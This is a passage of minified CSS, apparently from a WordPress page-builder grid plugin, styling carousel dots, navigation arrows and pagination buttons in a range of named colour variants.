.vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-juicy_pink .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-juicy_pink .vc_grid-owl-dot:hover span{background-color:#f4524d!important;border-color:#f4524d!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-sandy_brown .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-sandy_brown .vc_grid-owl-dot span{border-color:#f79468!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-sandy_brown .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-sandy_brown .vc_grid-owl-dot:hover span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-sandy_brown .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-sandy_brown .vc_grid-owl-dot:hover span{background-color:#f79468!important;border-color:#f79468!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-purple .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-purple .vc_grid-owl-dot span{border-color:#b97ebb!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-purple .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-purple .vc_grid-owl-dot:hover span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-purple .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-purple .vc_grid-owl-dot:hover span{background-color:#b97ebb!important;border-color:#b97ebb!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-white .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-white .vc_grid-owl-dot span{border-color:#fff!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-white .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-white .vc_grid-owl-dot:hover span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-white .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-white .vc_grid-owl-dot:hover span{background-color:#fff!important;border-color:#fff!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots.vc_grid-owl-dots-color-blue .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots.vc_grid-owl-dots-color-blue .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots.vc_grid-owl-dots-color-blue .vc_grid-owl-dot span{background-color:#5472d2!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots.vc_grid-owl-dots-color-turquoise .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots.vc_grid-owl-dots-color-turquoise .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots.vc_grid-owl-dots-color-turquoise .vc_grid-owl-dot span{background-color:#00c1cf!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots.vc_grid-owl-dots-color-pink .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots.vc_grid-owl-dots-color-pink .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots.vc_grid-owl-dots-color-pink .vc_grid-owl-dot span{background-color:#fe6c61!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots.vc_grid-owl-dots-color-violet .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots.vc_grid-owl-dots-color-violet .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots.vc_grid-owl-dots-color-violet .vc_grid-owl-dot span{background-color:#8d6dc4!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots.vc_grid-owl-dots-color-peacoc .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots.vc_grid-owl-dots-color-peacoc .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots.vc_grid-owl-dots-color-peacoc .vc_grid-owl-dot span{background-color:#4cadc9!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots.vc_grid-owl-dots-color-chino .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots.vc_grid-owl-dots-color-chino .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots.vc_grid-owl-dots-color-chino .vc_grid-owl-dot span{background-color:#cec2ab!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots.vc_grid-owl-dots-color-mulled_wine .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots.vc_grid-owl-dots-color-mulled_wine .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots.vc_grid-owl-dots-color-mulled_wine .vc_grid-owl-dot span{background-color:#50485b!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots.vc_grid-owl-dots-color-vista_blue .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots.vc_grid-owl-dots-color-vista_blue .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots.vc_grid-owl-dots-color-vista_blue .vc_grid-owl-dot span{background-color:#75d69c!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots.vc_grid-owl-dots-color-black .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots.vc_grid-owl-dots-color-black .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots.vc_grid-owl-dots-color-black .vc_grid-owl-dot span{background-color:#2a2a2a!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots.vc_grid-owl-dots-color-grey .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots.vc_grid-owl-dots-color-grey .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots.vc_grid-owl-dots-color-grey .vc_grid-owl-dot span{background-color:#ebebeb!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots.vc_grid-owl-dots-color-orange .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots.vc_grid-owl-dots-color-orange .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots.vc_grid-owl-dots-color-orange .vc_grid-owl-dot span{background-color:#f7be68!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots.vc_grid-owl-dots-color-sky .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots.vc_grid-owl-dots-color-sky .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots.vc_grid-owl-dots-color-sky .vc_grid-owl-dot span{background-color:#5aa1e3!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots.vc_grid-owl-dots-color-green .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots.vc_grid-owl-dots-color-green .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots.vc_grid-owl-dots-color-green .vc_grid-owl-dot span{background-color:#6dab3c!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots.vc_grid-owl-dots-color-juicy_pink .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots.vc_grid-owl-dots-color-juicy_pink .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots.vc_grid-owl-dots-color-juicy_pink .vc_grid-owl-dot span{background-color:#f4524d!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots.vc_grid-owl-dots-color-sandy_brown .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots.vc_grid-owl-dots-color-sandy_brown .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots.vc_grid-owl-dots-color-sandy_brown .vc_grid-owl-dot span{background-color:#f79468!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots.vc_grid-owl-dots-color-purple .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots.vc_grid-owl-dots-color-purple .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots.vc_grid-owl-dots-color-purple .vc_grid-owl-dot span{background-color:#b97ebb!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots.vc_grid-owl-dots-color-white .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots.vc_grid-owl-dots-color-white .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots.vc_grid-owl-dots-color-white .vc_grid-owl-dot span{background-color:#fff!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav{cursor:pointer;opacity:0;filter:alpha(opacity=0);-webkit-transition:opacity .3s ease-in 0s;-o-transition:opacity .3s ease-in 0s;transition:opacity .3s ease-in 0s;-webkit-tap-highlight-color:transparent}.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav .disabled{display:none!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav .vc_grid-owl-next,.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav .vc_grid-owl-prev{position:absolute;top:50%;margin-top:-12.5px;opacity:.5;filter:alpha(opacity=50);font-size:25px;line-height:25px;height:25px;display:inline-block;text-decoration:none;cursor:pointer;-webkit-transition:opacity .3s ease-in 0s;-o-transition:opacity .3s ease-in 0s;transition:opacity .3s ease-in 0s}.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav .vc_grid-owl-next:hover,.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav .vc_grid-owl-prev:hover{opacity:1;filter:alpha(opacity=100)}.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav .vc_grid-owl-prev{left:5px}.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav .vc_grid-owl-prev.vc_grid-nav-prev-outside{left:-30px}.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav .vc_grid-owl-next{right:5px}.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav .vc_grid-owl-next.vc_grid-nav-next-outside{right:-30px}.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav.vc_grid-owl-nav-color-turquoise{color:#00c1cf!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav.vc_grid-owl-nav-color-pink{color:#fe6c61!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav.vc_grid-owl-nav-color-violet{color:#8d6dc4!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav.vc_grid-owl-nav-color-peacoc{color:#4cadc9!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav.vc_grid-owl-nav-color-chino{color:#cec2ab!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav.vc_grid-owl-nav-color-mulled_wine{color:#50485b!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav.vc_grid-owl-nav-color-vista_blue{color:#75d69c!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav.vc_grid-owl-nav-color-black{color:#2a2a2a!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav.vc_grid-owl-nav-color-grey{color:#ebebeb!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav.vc_grid-owl-nav-color-orange{color:#f7be68!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav.vc_grid-owl-nav-color-sky{color:#5aa1e3!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav.vc_grid-owl-nav-color-green{color:#6dab3c!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav.vc_grid-owl-nav-color-juicy_pink{color:#f4524d!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav.vc_grid-owl-nav-color-sandy_brown{color:#f79468!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav.vc_grid-owl-nav-color-purple{color:#b97ebb!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav.vc_grid-owl-nav-color-white{color:#fff!important}.vc_grid.vc_grid-owl-theme.vc_grid-gutter-1px .vc_grid-owl-nav .vc_grid-owl-next,.vc_grid.vc_grid-owl-theme.vc_grid-gutter-1px .vc_grid-owl-nav .vc_grid-owl-prev{margin-top:-13px}.vc_grid.vc_grid-owl-theme.vc_grid-gutter-2px .vc_grid-owl-nav .vc_grid-owl-next,.vc_grid.vc_grid-owl-theme.vc_grid-gutter-2px .vc_grid-owl-nav .vc_grid-owl-prev{margin-top:-13.5px}.vc_grid.vc_grid-owl-theme.vc_grid-gutter-3px .vc_grid-owl-nav .vc_grid-owl-next,.vc_grid.vc_grid-owl-theme.vc_grid-gutter-3px .vc_grid-owl-nav .vc_grid-owl-prev{margin-top:-14px}.vc_grid.vc_grid-owl-theme.vc_grid-gutter-4px .vc_grid-owl-nav .vc_grid-owl-next,.vc_grid.vc_grid-owl-theme.vc_grid-gutter-4px .vc_grid-owl-nav .vc_grid-owl-prev{margin-top:-14.5px}.vc_grid.vc_grid-owl-theme.vc_grid-gutter-5px .vc_grid-owl-nav .vc_grid-owl-next,.vc_grid.vc_grid-owl-theme.vc_grid-gutter-5px .vc_grid-owl-nav .vc_grid-owl-prev{margin-top:-15px}.vc_grid.vc_grid-owl-theme.vc_grid-gutter-10px .vc_grid-owl-nav .vc_grid-owl-next,.vc_grid.vc_grid-owl-theme.vc_grid-gutter-10px .vc_grid-owl-nav .vc_grid-owl-prev{margin-top:-17.5px}.vc_grid.vc_grid-owl-theme.vc_grid-gutter-15px .vc_grid-owl-nav .vc_grid-owl-next,.vc_grid.vc_grid-owl-theme.vc_grid-gutter-15px .vc_grid-owl-nav .vc_grid-owl-prev{margin-top:-20px}.vc_grid.vc_grid-owl-theme.vc_grid-gutter-20px .vc_grid-owl-nav .vc_grid-owl-next,.vc_grid.vc_grid-owl-theme.vc_grid-gutter-20px .vc_grid-owl-nav .vc_grid-owl-prev{margin-top:-22.5px}.vc_grid.vc_grid-owl-theme.vc_grid-gutter-25px .vc_grid-owl-nav .vc_grid-owl-next,.vc_grid.vc_grid-owl-theme.vc_grid-gutter-25px .vc_grid-owl-nav .vc_grid-owl-prev{margin-top:-25px}.vc_grid.vc_grid-owl-theme.vc_grid-gutter-30px .vc_grid-owl-nav .vc_grid-owl-next,.vc_grid.vc_grid-owl-theme.vc_grid-gutter-30px .vc_grid-owl-nav .vc_grid-owl-prev{margin-top:-27.5px}.vc_grid.vc_grid-owl-theme.vc_grid-gutter-35px .vc_grid-owl-nav .vc_grid-owl-next,.vc_grid.vc_grid-owl-theme.vc_grid-gutter-35px .vc_grid-owl-nav .vc_grid-owl-prev{margin-top:-30px}.vc_grid-pagination .vc_grid-pagination-list{outline:0;display:block;padding-left:0;text-align:center;margin:20px 0 0!important;border-radius:2px}.vc_grid-pagination .vc_grid-pagination-list>li{display:inline-block;margin:0;border:0 solid transparent}.vc_grid-pagination .vc_grid-pagination-list>li>a,.vc_grid-pagination .vc_grid-pagination-list>li>span{color:#fff;background-color:#428bca;border:1px solid #428bca;-webkit-transition:opacity .3s ease-in 0s;-o-transition:opacity .3s ease-in 0s;transition:opacity .3s ease-in 0s;position:relative;float:left;padding:3px 10px;line-height:1.42857143;text-decoration:none;opacity:.5;filter:alpha(opacity=50);margin-left:-1px;font-size:10px}.vc_grid-pagination .vc_grid-pagination-list>li:first-child>a,.vc_grid-pagination .vc_grid-pagination-list>li:first-child>span{margin-left:0}.vc_grid-pagination .vc_grid-pagination-list>li:focus a,.vc_grid-pagination .vc_grid-pagination-list>li:focus span,.vc_grid-pagination .vc_grid-pagination-list>li:hover a,.vc_grid-pagination .vc_grid-pagination-list>li:hover span{opacity:1;filter:alpha(opacity=100)}.vc_grid-pagination .vc_grid-pagination-list>.vc_grid-prev>a:after{font-family:vc_grid_v1;display:inline-block;content:"\e61b"}.vc_grid-pagination .vc_grid-pagination-list>.vc_grid-next>a:after{font-family:vc_grid_v1;display:inline-block;content:"\e61a"}.vc_grid-pagination .vc_grid-pagination-list>.vc_grid-first>a:after{font-family:vc_grid_v1;display:inline-block;content:"\e618"}.vc_grid-pagination .vc_grid-pagination-list>.vc_grid-last>a:after{font-family:vc_grid_v1;display:inline-block;content:"\e619"}.vc_grid-pagination .vc_grid-pagination-list>.vc_grid-active>a,.vc_grid-pagination .vc_grid-pagination-list>.vc_grid-active>a:focus,.vc_grid-pagination .vc_grid-pagination-list>.vc_grid-active>a:hover,.vc_grid-pagination .vc_grid-pagination-list>.vc_grid-active>span,.vc_grid-pagination .vc_grid-pagination-list>.vc_grid-active>span:focus,.vc_grid-pagination .vc_grid-pagination-list>.vc_grid-active>span:hover{z-index:2;opacity:1;filter:alpha(opacity=100);cursor:default}.vc_grid-pagination .vc_grid-pagination-list>.vc_grid-disabled>a,.vc_grid-pagination .vc_grid-pagination-list>.vc_grid-disabled>a:focus,.vc_grid-pagination .vc_grid-pagination-list>.vc_grid-disabled>a:hover,.vc_grid-pagination .vc_grid-pagination-list>.vc_grid-disabled>span,.vc_grid-pagination .vc_grid-pagination-list>.vc_grid-disabled>span:focus,.vc_grid-pagination .vc_grid-pagination-list>.vc_grid-disabled>span:hover{display:none}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-blue>li{border-color:#5472d2!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-blue>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-blue>li>span{background-color:#5472d2!important;border-color:#5472d2!important;color:#fff!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-turquoise>li{border-color:#00c1cf!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-turquoise>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-turquoise>li>span{background-color:#00c1cf!important;border-color:#00c1cf!important;color:#fff!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-pink>li{border-color:#fe6c61!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-pink>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-pink>li>span{background-color:#fe6c61!important;border-color:#fe6c61!important;color:#fff!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-violet>li{border-color:#8d6dc4!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-violet>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-violet>li>span{background-color:#8d6dc4!important;border-color:#8d6dc4!important;color:#fff!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-peacoc>li{border-color:#4cadc9!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-peacoc>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-peacoc>li>span{background-color:#4cadc9!important;border-color:#4cadc9!important;color:#fff!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-chino>li{border-color:#cec2ab!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-chino>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-chino>li>span{background-color:#cec2ab!important;border-color:#cec2ab!important;color:#fff!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-mulled_wine>li{border-color:#50485b!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-mulled_wine>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-mulled_wine>li>span{background-color:#50485b!important;border-color:#50485b!important;color:#fff!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-vista_blue>li{border-color:#75d69c!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-vista_blue>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-vista_blue>li>span{background-color:#75d69c!important;border-color:#75d69c!important;color:#fff!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-black>li{border-color:#2a2a2a!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-black>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-black>li>span{background-color:#2a2a2a!important;border-color:#2a2a2a!important;color:#fff!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-grey>li{border-color:#ebebeb!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-grey>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-grey>li>span{background-color:#ebebeb!important;border-color:#ebebeb!important;color:#fff!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-orange>li{border-color:#f7be68!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-orange>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-orange>li>span{background-color:#f7be68!important;border-color:#f7be68!important;color:#fff!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-sky>li{border-color:#5aa1e3!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-sky>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-sky>li>span{background-color:#5aa1e3!important;border-color:#5aa1e3!important;color:#fff!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-green>li{border-color:#6dab3c!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-green>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-green>li>span{background-color:#6dab3c!important;border-color:#6dab3c!important;color:#fff!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-juicy_pink>li{border-color:#f4524d!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-juicy_pink>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-juicy_pink>li>span{background-color:#f4524d!important;border-color:#f4524d!important;color:#fff!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-sandy_brown>li{border-color:#f79468!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-sandy_brown>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-sandy_brown>li>span{background-color:#f79468!important;border-color:#f79468!important;color:#fff!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-purple>li{border-color:#b97ebb!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-purple>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-purple>li>span{background-color:#b97ebb!important;border-color:#b97ebb!important;color:#fff!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-white>li{border-color:#fff!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-white>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-white>li>span{background-color:#fff!important;border-color:#fff!important;color:#2a2a2a!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default>li>span,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default_dark>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default_dark>li>span,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default_light>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default_light>li>span{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;min-width:28px;min-height:22px}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default>li:first-child>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default>li:first-child>span,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default_dark>li:first-child>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default_dark>li:first-child>span,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default_light>li:first-child>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default_light>li:first-child>span{border-bottom-left-radius:2px;border-top-left-radius:2px}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default>li:last-child>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default>li:last-child>span,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default_dark>li:last-child>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default_dark>li:last-child>span,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default_light>li:last-child>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default_light>li:last-child>span{border-bottom-right-radius:2px;border-top-right-radius:2px}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_square>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_square>li>span,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_square_dark>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_square_dark>li>span,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_square_light>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_square_light>li>span{margin-left:5px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;min-height:22px;min-width:22px;padding:3px}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded>li>span,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_dark>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_dark>li>span,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_light>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_light>li>span,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_square>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_square>li>span,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_square_dark>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_square_dark>li>span,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_square_light>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_square_light>li>span{margin-left:5px;border-radius:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;min-height:22px;min-width:22px;padding:3px}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_square>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_square>li>span,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_square_dark>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_square_dark>li>span,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_square_light>li>a,.vc_grid-pagination 